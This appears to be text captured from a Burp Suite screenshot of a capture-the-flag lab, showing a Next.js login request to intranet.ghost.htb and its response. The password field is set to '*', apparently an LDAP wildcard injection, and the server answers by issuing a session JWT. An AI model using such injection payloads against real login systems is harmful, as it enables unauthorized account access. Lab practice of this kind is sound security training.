 Request
Pretty Raw Hex \n
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D
%7D%2Cnull%2Cnull%2Ctrue%5D
10 Content-Type: multipart/form-data; boundary=---------------------------100598803640130736961162209973
11 Content-Length: 994
12 Origin: http://intranet.ghost.htb:8008
13 Connection: keep-alive
14 Sec-GPC: 1
15 Priority: u=0
16
17 -----------------------------100598803640130736961162209973
18 Content-Disposition: form-data; name="1_$ACTION_REF_1"
19
20
21 -----------------------------100598803640130736961162209973
22 Content-Disposition: form-data; name="1_$ACTION_1:0"
23
24 {"id":"c471eb076ccac91d6f828b671795550fd5925940","bound":"$@1"}
25 -----------------------------100598803640130736961162209973
26 Content-Disposition: form-data; name="1_$ACTION_1:1"
27
28 [{}]
29 -----------------------------100598803640130736961162209973
30 Content-Disposition: form-data; name="1_$ACTION_KEY"
31
32 k2982904007
33 -----------------------------100598803640130736961162209973
34 Content-Disposition: form-data; name="1_ldap-username"
35
36 cassandra.shelton
37 -----------------------------100598803640130736961162209973
38 Content-Disposition: form-data; name="1_ldap-secret"
39
40 *
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 07 Feb 2025 18:35:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: keep-alive
7 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Set-Cookie: token=
Bearer%20eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3NDE1NDUzMjAsImlhdCI6MTczODk1MzMyMCwidXNlciI6ey
J1c2VybmFtZSI6ImNhc3NhbmRyYS5zaGVsdG9uIn19.xJ2hacgXpiLeCTwiX3upZC7WROSNM7_ton-9vhosG74; Path=/
10 x-action-revalidated: [[],0,1]
11 x-action-redirect: /
12 X-Powered-By: Next.js
13 ETag: "bwc9mymkdm2"
14
15 {}